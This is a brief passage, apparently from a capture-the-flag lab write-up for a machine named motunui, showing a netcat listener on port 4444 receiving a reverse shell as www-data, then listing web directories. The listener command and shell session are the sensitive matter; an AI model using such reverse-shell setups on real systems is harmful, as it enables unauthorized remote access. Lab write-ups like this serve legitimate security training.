 ~
nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.135.22] from (UNKNOWN) [10.113.142.4] 57170
bash: cannot set terminal process group (2129): Inappropriate ioctl for device
bash: no job control in this shell
www-data@motunui:~$ ls
ls
api.motunui.thm
d3v3lopm3nt.motunui.thm
html
tls-html
www-data@motunui:~$